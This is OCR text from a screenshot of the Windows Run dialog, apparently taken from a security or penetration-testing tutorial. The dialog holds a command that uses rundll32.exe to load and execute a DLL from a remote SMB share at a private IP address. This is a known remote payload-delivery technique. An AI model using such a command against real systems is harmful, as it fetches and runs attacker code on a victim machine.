 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: rundll32.exe \\192.168.195.151\tqGtRZ\test.dll,0
OK Cancel Browse...